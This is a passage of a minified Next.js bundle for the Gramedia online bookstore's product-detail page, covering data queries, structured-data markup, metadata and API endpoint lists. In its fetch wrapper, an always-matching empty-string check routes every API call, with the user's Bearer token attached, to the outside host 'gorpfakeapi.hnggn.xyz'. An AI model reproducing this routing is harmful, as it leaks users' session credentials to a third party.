r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),c=n(75271),l=n(16251),d=n(38692),f=()=>{let[t,e]=(0,c.useState)(!1),n=(0,l.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,c.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:c}=(0,r.useRouter)(),{productDetailSlug:l}=c,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:h,appliedVariantCode:y,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:l,onSuccess:t=>{if(!y){var e,n,r,i,o,a,s,c;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=h&&!!h.is_oos||!t.is_oos),l=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==l?void 0:l[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(c=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:c.length)||c.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==h?void 0:h.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:l,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),c=n(93894),l=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,h,y,g,b,_,w,x,k,D,M,S,O,$,j,I,T,N,L,Z,H,C,P,J,B,A,R,E,W,V,Y,z,U,F,q,K,G,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tc}=(0,c.Z)(),{query:tl}=(0,u.useRouter)(),{productDetailSlug:td}=tl,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,l.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),th=null==tm?void 0:tm[0],ty=tv?null==th?void 0:th.specifications:null==ts?void 0:ts.specifications,tg=null==ty?void 0:null===(n=ty.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(h=ta.category)||void 0===h?void 0:null===(m=h.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(y=g.subcategory)||void 0===y?void 0:y.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(L=ta.category)||void 0===L?void 0:null===(N=L.subcategory)||void 0===N?void 0:null===(T=N.subcategory)||void 0===T?void 0:null===(I=T.subcategory)||void 0===I?void 0:I.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(P=ta.category)||void 0===P?void 0:null===(C=P.subcategory)||void 0===C?void 0:null===(H=C.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(G=ta.category)||void 0===G?void 0:null===(K=G.subcategory)||void 0===K?void 0:null===(q=K.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tc?void 0:tc.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:c,isIdle:l}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:c,isIdle:l}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:c}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:l,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:c,isLoading:l,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:c,isLoading:l,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:c,appliedVariant:e,isLoading:v?n:n||l,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),c=n(68666),l=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,c.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),l=await u.json();if(l.code!==a.iH)return Promise.reject(l);return Promise.resolve(l)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!l.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),c=[""],l=n(14224),d=t=>{let e=c.find(e=>t.includes(e)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(c.headers={...c.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(c.headers={...c.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,c)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:c,keyword:l="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:h}=t,y=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:l,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||y,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:h||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:y}),m,null==c?void 0:c.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return ty},Bv:function(){return V},Bx:function(){return a},Cc:function(){return Y},FR:function(){return f},G0:function(){return tc},GA:function(){return h},GF:function(){return N},I6:function(){return G},Jn:function(){return o},MO:function(){return R},MS:function(){return E},NI:function(){return X},NR:function(){return te},O8:function(){return y},OP:function(){return j},Ol:function(){return P},Q6:function(){return q},U7:function(){return H},UV:function(){return td},WR:function(){return C},X7:function(){return D},YD:function(){return i},Yz:function(){return c},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return L},aJ:function(){return tl},b3:function(){return ts},cT:function(){return tv},cX:function(){return tu},d3:function(){return m},e5:function(){return M},fK:function(){return tr},fb:function(){return l},fe:function(){return tn},g8:function(){return b},hH:function(){return U},hK:function(){return t_},hV:function(){return B},ix:function(){return k},l5:function(){return W},mY:function(){return tf},o6:function(){return O},oJ:function(){return I},oW:function(){return p},o_:function(){return J},oh:function(){return v},p:function(){return s},pb:function(){return z},pl:function(){return g},pv:function(){return K},pw:function(){return tt},qc:function(){return ti},sP:function(){return $},sV:function(){return r},sq:function(){return to},tB:function(){return tb},tc:function(){return ta},uF:function(){return F},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return A},yl:function(){return Q},zm:function(){return T},zp:function(){return th}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",h="api/v2/public/flashsale",y="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",O="api/v2/public/product-recommendations",$="api/v2/public/featured-categories-preview",j="api/v2/public/featured-category",I="api/v2/public/parent-category",T="api/v2/add-to-cart",N="api/v2/cart/cart-items",L="api/v2/cart/cart-item-status",Z="api/v2/cart/summary",H="api/v2/order/summary",C="api/v2/order/process-to-checkout",P="api/v2/order/couriers",J="api/v2/payments",B="api/v2/order/items/status",A="api/v2/payments/payment-methods",R="api/v2/promo-codes",E="api/v2/order",W="api/v2/public/featured-categories",V="api/v2/users/address",Y="api/v2/users/address-check",z="api/v2/users/myvalue/points",U="api/v2/districts",F="api/v2/postal-code",q="api/v2/profile/wishlists/ids",K="api/v2/profile/wishlists",G="api/v2/profile/transactions",Q="api/v2/public/payments/instructions",X="api/v2/public/order-status",tt="api/v2/public/auth/register",te="api/v2/public/auth/login",tn="api/v2/public/auth/sso",tr="api/v2/public/auth/forgot-password",ti="api/v2/public/auth/reset-password",to="api/v2/users/profile",tu="api/v2/resources",ta="api/v2/public/stores",ts="api/v2/public/blogs",tc="api/v2/public/token/verification-status",tl="api/v2/public/token/verification",td="/api/v2/public/token/send-verification-email",tf="api/v2/public/vouchers",tv="api/v2/public/vouchers/count",tp="api/v2/public/search/recommendations",tm="api/v2/public/reviews/summary",th="api/v2/reviews/status",ty="api/v2/reviews",tg="api/v2/users/register/additional-info",tb="api/v2/public/socialhub/events",t_="api/v2/public/homepage/best-selling-categories"},57527:function(t,e,n){"use strict";n.d(e,{Be:function(){return m},C_:function(){return w},E2:function(){return tr},EK:function(){return O},Ef:function(){return tn},F2:function(){return l},FS:function(){return s},Ft:function(){return ti},Fv:function(){return _},G2:function(){return S},Gm:function(){return h},HU:function(){return Z},IK:function(){return H},Iq:function(){return j},J0:function(){return Q},JR:function(){return z},Jh:function(){return L},LG:function(){return te},Mg:function(){return K},N1:function(){return x},OE:function(){return c},Q2:function(){return C},RC:function(){return q},RZ:function(){return $},TL:function(){return b},Tv:function(){return E},Ul:function(){return i},VY:function(){return P},Xh:function(){return J},YH:function(){return d},Ye:function(){return W},aW:function(){return D},bQ:function(){return r},bl:function(){return I},cL:function(){return o},d4:function(){return Y},fZ:function(){return M},gk:function(){return f},iO:function(){return p},is:function(){return k},jC:function(){return B},kX:function(){return A},li:function(){return v},n5:function(){return X},nm:function(){return u},o4:function(){return a},oQ:function(){return g},r$:function(){return T},rK:function(){return V},tH:function(){return R},tn:function(){return tt},vp:function(){return y},xQ:function(){return U},xf:function(){return G},zM:function(){return N},z_:function(){return F}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",v="searchResultProduct",p="searchSuggestion",m="keywordRecommendation",h="highlightMenu",y="announcement",g="bestSeller",b="bestSellerCategories",_="lastSeenProduct",w="vendorList",x="blogList",k="productRecommendations",D="productDetailWarehouses",M="productDetailVariant",S="addToCart",O="cartCount",$="cartItems",j="cartItemStatus",I="ordersPayments",T="orderItemsStatus",N="cartSummary",L="checkoutSummary",Z="cartDelete",H="cartUpdateItemQuantity",C="promoCodes",P="processToCheckout",J="districts",B="postalCode",A="orderList",R="orderStatusList",E="orderTrackShipping",W="paymentDetail",V="couriers",Y="createOrder",z="wishlistsIds",U="putWishlists",F="getWishlists",q="orderDetail",K="paymentInstruction",G="storeList",Q="myValuePoint",X="emailVerificationStatus",tt="productDetailReview",te="reviewSummary",tn="reviewStatus",tr="eventLst",ti="voucherCount"},99031:function(t,e,n){"use strict";n.d(e,{D8:function(){return l},K5:function(){return y},Md:function(){return s},VN:function(){return o},XW:function(){return h},ZV:function(){return d},Zb:function(){return u},aZ:function(){return m},az:function(){return v},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return a},uM:function(){return f},uT:function(){return p},wM:function(){return g}});let r="success",i="internal_server_error",o="not_found",u="result_not_found",a="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",v="promo_code_invalid",p="promo_code_ineligible",m="promo_codes_cannot_be_combined",h={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},y="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},6520:function(t,e,n){"use strict";n.d(e,{Qx:function(){return c},XV:function(){return s},_d:function(){return r},_n:function(){return o},kq:function(){return u},mw:function(){return f},q9:function(){return a},vi:function(){return i},wH:function(){return l},yb:function(){return d}});let r="".concat("https://www.gramedia.com","/products"),i="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),o="".concat("https://www.gramedia.com"),u="https://www.facebook.com/gramediacom",a="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",c="https://www.gramedia.com/blog",l="https://www.gramedia.com",d="https://play.google.com/store/apps/details?id=com.gramedia.retail",f="https://apps.apple.com/id/app/gramedia/id1422591223"},81892:function(t,e,n){"use strict";n.d(e,{B3:function(){return F},Bd:function(){return B},Cu:function(){return S},DK:function(){return u},Dq:function(){return Y},Dw:function(){return M},Dx:function(){return D},EM:function(){return a},FJ:function(){return C},HG:function(){return o},Hn:function(){return c},Hu:function(){return J},Hy:function(){return T},J3:function(){return b},Jq:function(){return r},Kt:function(){return $},Le:function(){return g},ME:function(){return k},OT:function(){return x},OX:function(){return d},T5:function(){return R},UY:function(){return y},XB:function(){return H},Yq:function(){return p},_y:function(){return W},a3:function(){return O},cR:function(){return Z},dB:function(){return V},eA:function(){return m},fy:function(){return U},iH:function(){return L},jB:function(){return z},l$:function(){return P},ls:function(){return N},mU:function(){return E},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return j},tr:function(){return _},vq:function(){return h},wS:function(){return f},xq:function(){return A},yJ:function(){return v},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",v="add_to_wishlist",p="remove_from_wishlist",m="checkout_to_purchase",h="purchase",y="productPurchase",g="coupon_applied",b="coupon_denied",_="coupon_entered",w="coupon_removed",x="search",k="view_promotion",D="select_promotion",M="product_filter",S="userRegistered",O="view_product_item",$="view_item_list_collection",j="select_item_from_collection",I="view_cart",T="Product Search",N="flash-sale",L="flash-sale-page",Z="best-seller-book",H="best-seller-non-book",C="homepage-section",P="search-page",J="category-view",B="subcategory-view",A="rekomendasi-untukmu",R="produk-menarik-lainnya",E="best-selling",W="promo",V="vendor",Y="store",z="author-page",U="author-card",F="my-wishlist"},76895:function(t,e,n){"use strict";n.d(e,{EA:function(){return i},JD:function(){return a},lM:function(){return o},s5:function(){return u}});var r=n(5105);function i(){let t=(0,r.P)("latestListAccessed");return null!=t?t:{}}function o(t){localStorage.setItem("latestListAccessed",JSON.stringify(t))}function u(t){var e;return null!==(e=t.split("/").pop())&&void 0!==e?e:""}function a(t,e){e&&e.split("/").forEach((e,n)=>{t["item_category".concat(n?n+1:"")]=e})}},74544:function(t,e,n){"use strict";n.d(e,{Vn:function(){return c},p8:function(){return f},rV:function(){return d},rY:function(){return l}});var r=n(15591),i=n(30033),o=n(59112),u=n(37693);let a="hard-cover",s="soft-cover",c="ebook",l="print-on-demand",d={[a]:r.TWt,[s]:i._GI,[c]:o.FtW,[l]:u.i4},f={[a]:r.C5D,[s]:i.Qpu,[c]:o.NEw,[l]:u.cuL}},26304:function(t,e,n){"use strict";n.d(e,{MO:function(){return c},oR:function(){return a},zt:function(){return u}});var r=n(75271),i=n(88995);let o=(0,r.createContext)(null),u=o.Provider,a=t=>{let e=(0,r.useContext)(o);if(!e)throw Error("Store is missing the provider");return(0,i.oR)(e,t)},s={productDetailMeta:null,isWarehouseSelectionOpen:!1,warehouseKeyword:"",selectedWarehouse:null,appliedWarehouse:null,isVariantSelectionOpen:!1,variantSelectionType:"withApply",selectedVariantCode:"",atcSelectedVariantCode:"",appliedVariantCode:"",isOpenAddToCartSummary:!1,isOos:!1,isAllOnlyAvailableOffline:!1,mainSwiper:null,previewSwiper:null},c=t=>(0,i.Ue)(e=>({...s,...t,setState:t=>e(()=>({...t}))}))},38857:function(t,e,n){"use strict";var r=n(98160),i=n(26304);e.Z=()=>{let{isOos:t}=(0,i.oR)((0,r.N)(t=>({isOos:t.isOos})));return t}},38692:function(t,e,n){"use strict";var r=n(98160),i=n(76895),o=n(26304),u=n(18624),a=n(93894),s=n(30239);let c=t=>{var e,n,r;return t&&null!==(r=null==t?void 0:null===(n=t.specifications)||void 0===n?void 0:null===(e=n.find(t=>"ISBN"===t.label))||void 0===e?void 0:e.value)&&void 0!==r?r:""};e.Z=()=>{let{appliedVariant:t}=(0,u.Z)(),{appliedWarehouse:e}=(0,a.Z)(),{productDetailInfo:n}=(0,s.Z)(),{productDetailMeta:l}=(0,o.oR)((0,r.N)(t=>({productDetailMeta:t.productDetailMeta})));return()=>{var r,o,u,a,s,d,f,v,p,m,h,y,g,b,_;let w=(0,i.EA)();return{sku:null!==(o=null!==(r=null==l?void 0:l.sku)&&void 0!==r?r:null==t?void 0:t.sku)&&void 0!==o?o:"",slug:null!==(u=null==t?void 0:t.slug)&&void 0!==u?u:"",title:null!==(a=null==l?void 0:l.title)&&void 0!==a?a:"",category:null!==(s=null==t?void 0:t.category)&&void 0!==s?s:{title:"",slug:"",image:"",subcategory:null},category_slugs:null!==(d=null==t?void 0:t.category_slugs)&&void 0!==d?d:"",author:null!==(f=null==l?void 0:l.author)&&void 0!==f?f:"",slice_price:null!==(v=null==n?void 0:n.slice_price)&&void 0!==v?v:0,final_price:null!==(p=null==n?void 0:n.final_price)&&void 0!==p?p:0,discount:null!==(m=null==n?void 0:n.discount)&&void 0!==m?m:0,isbn:c(null!=n?n:null),store_name:null!==(h=null==e?void 0:e.name)&&void 0!==h?h:"",format:null!==(g=null!==(y=null==t?void 0:t.format)&&void 0!==y?y:null==t?void 0:t.variant_code)&&void 0!==g?g:"",list_id:null!==(b=null==w?void 0:w.id)&&void 0!==b?b:"",list_name:null!==(_=null==w?void 0:w.name)&&void 0!==_?_:""}}}},21102:function(t,e,n){"use strict";var r=n(68774),i=n(97143),o=n(57527),u=n(99031),a=n(64509),s=n(87295);e.Z=t=>{let{productDetailSlug:e,onError:n,onSuccess:c}=t,l="".concat(i.Jn,"/").concat(e);return(0,r.useQuery)({queryKey:[o.fZ,l],queryFn:async()=>{try{let t=await (0,a.Z)(l),e=await t.json();if(e.code!==u.iH)return Promise.reject(e);return Promise.resolve(e)}catch(t){return Promise.reject(t)}},onError:n,onSuccess:c,enabled:!s.Z,cacheTime:10})}},5105:function(t,e,n){"use strict";n.d(e,{P:function(){return i}});var r=n(87295);let i=t=>{if(r.Z)return null;let e=localStorage.getItem(t)||"";if(!e)return null;try{if(JSON.parse(e))return JSON.parse(e)}catch(t){return console.error(t),null}}},46298:function(t,e,n){"use strict";n.d(e,{T:function(){return i}});var r=n(39917);function i(t){try{return(0,r.o)(t)}catch(t){return{exp:0}}}},78491:function(t,e,n){"use strict";n.d(e,{Z:function(){return d}});var r=n(83905),i=n(39917),o=n(99031),u=n(62412),a=n(46298);function s(t){let{exp:e}=t;return 1e3*e<new Date().getTime()}async function c(t,e){if(!t||s(e))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let 